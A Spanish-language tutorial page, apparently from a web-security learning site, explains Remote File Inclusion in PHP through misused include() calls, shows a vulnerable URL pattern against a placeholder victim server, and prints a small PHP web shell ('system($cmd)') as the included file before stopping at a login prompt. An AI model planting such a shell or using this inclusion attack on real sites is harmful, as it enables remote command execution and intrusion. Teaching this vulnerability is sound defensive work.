 Home LFI RFI File Upload Iniciar Sesión
RFI (Remote File Inclusion)
RFI (Remote File Inclusion), traducido al español como Inclusión Remota de Archivos - vulnerabilidad existente solamente en páginas dinámicas en PHP
que permite el enlace de archivos remotos situados en otros servidores a causa de una mala programación de la página que contiene la función include().
Este tipo de vulnerabilidad no se da en páginas programas en ASP o en cualquier otro tipo de lenguaje similar que no contenga la posibilidad de la inclusión
remota de archivos ajenos al servidor.
Resumen del ataque
Las funciones include, include_once, require, require_once son utilizadas para incluir en una misma página otras páginas a la vez, por la necesidad de
utilizar un código fuente o por otras diversas razones de programación.
Una página vulnerable que presente un aspecto similar a este en su URL:
http://[servidor_victima]/index.php?page=plantilla.html
Pudiendo contener el archivo shell.txt cualquier código, por ejemplo:
<?php
system($cmd);
?>
Para continuar leyendo debes iniciar sesión....
Iniciar Sesión